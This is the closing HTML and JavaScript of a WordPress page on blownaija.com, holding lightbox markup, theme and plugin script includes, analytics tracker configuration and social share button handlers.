		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<noscript><link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/blocks/swiper.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/blocks/swiper.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.2/modules/carousel/jetpack-carousel.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.2/modules/carousel/jetpack-carousel.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.8.3" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.8.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"b2b445d07b","ajax_url":"https:\/\/blownaija.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"70cd647c0d","ajax_url":"https:\/\/blownaija.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"e058f5b1c3","ajax_url":"https:\/\/blownaija.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"68c8949399","ajax_url":"https:\/\/blownaija.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.8.3" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );
	});

	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/scripts.js?ver=6.8.3" id="zoxnews-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/retina.js?ver=6.8.3" id="retina-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.8.3" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202549" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/blownaija.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/blownaija.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":5154,"search_query":"","signature":"b680bbe0494033172f9cad82ede910dd","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":5154,"search_query":"","signature":"b680bbe0494033172f9cad82ede910dd","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/blownaija.com\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=679fd7d7fc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.6" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"103236592\",\"post\":\"5154\",\"tz\":\"1\",\"srv\":\"blownaija.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "103236592", "5154" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202549.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/blownaija.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/blownaija.com\/wp-admin\/admin-ajax.php","nonce":"6897359931","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"1","require_name_email":"1","login_url":"https:\/\/blownaija.com\/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Fboyy-drin-ft-young-bone-a-goal%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
</body>
</html>